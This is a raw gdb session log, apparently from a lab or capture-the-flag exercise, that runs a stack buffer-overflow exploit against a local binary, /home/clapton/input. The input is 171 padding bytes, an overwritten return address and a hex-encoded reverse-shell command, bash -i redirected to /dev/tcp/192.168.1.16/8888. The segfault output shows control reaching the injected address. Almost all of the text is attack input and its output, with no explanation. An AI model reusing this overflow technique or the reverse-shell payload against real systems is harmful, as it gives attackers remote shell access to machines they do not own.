 During startup program exited with code 1.
(gdb) r $(python -c 'print("A"*171+"\xb0\x41\xae\xbf"+"\x62\x61\x73\x68\x20\x2d\x63\x20\x27\x62\x61\x73\x68\x20\x2d\x69\x
20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x31\x39\x32\x2e\x31\x36\x38\x2e\x31\x2e\x31\x36\x2f\x38\x38\x38\x38\x2
0\x30\x3e\x26\x31\x27")')
<2e\x31\x2e\x31\x36\x2f\x38\x38\x38\x38\x20\x30\x3e\x26\x31\x27")')
Starting program: /home/clapton/input $(python -c 'print("A"*171+"\xb0\x41\xae\xbf"+"\x62\x61\x73\x68\x20\x2d\x63\x20\x27
\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x31\x39\x32\x2e\x31\x36\x38\x2e\x31\x2e\
x31\x36\x2f\x38\x38\x38\x38\x20\x30\x3e\x26\x31\x27")')
Program received signal SIGSEGV, Segmentation fault.
0×bfae41b0 in ?? ()
(gdb) x/s $esp
x/s $esp
0×bff35d20: "bash"
(gdb)